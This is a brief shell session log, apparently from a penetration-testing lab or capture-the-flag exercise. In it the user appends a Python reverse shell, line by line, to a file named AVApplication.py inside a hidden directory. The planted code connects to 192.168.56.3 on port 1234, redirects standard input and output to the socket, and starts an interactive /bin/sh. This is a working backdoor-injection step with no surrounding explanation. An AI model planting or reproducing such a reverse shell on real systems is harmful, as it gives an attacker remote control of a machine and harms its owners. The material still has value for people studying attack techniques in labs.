 $ pwd
pwd
/.hiddenAVDirectory
$ echo 'import socket,subprocess,os' >> AVApplication.py
echo 'import socket,subprocess,os' >> AVApplication.py
$ echo 's=socket.socket(socket.AF_INET,socket.SOCK_STREAM)' >> AVApplication.py
echo 's=socket.socket(socket.AF_INET,socket.SOCK_STREAM)' >> AVApplication.py
$ echo 's.connect(("192.168.56.3",1234))' >> AVApplication.py
echo 's.connect(("192.168.56.3",1234))' >> AVApplication.py
$ echo 'os.dup2(s.fileno(),0)' >> AVApplication.py
echo 'os.dup2(s.fileno(),0)' >> AVApplication.py
$ echo 'os.dup2(s.fileno(),1)' >> AVApplication.py
echo 'os.dup2(s.fileno(),1)' >> AVApplication.py
$ echo 'os.dup2(s.fileno(),2)' >> AVApplication.py
echo 'os.dup2(s.fileno(),2)' >> AVApplication.py
$ echo 'p=subprocess.call(["/bin/sh","-i"])' >> AVApplication.py
echo 'p=subprocess.call(["/bin/sh","-i"])' >> AVApplication.py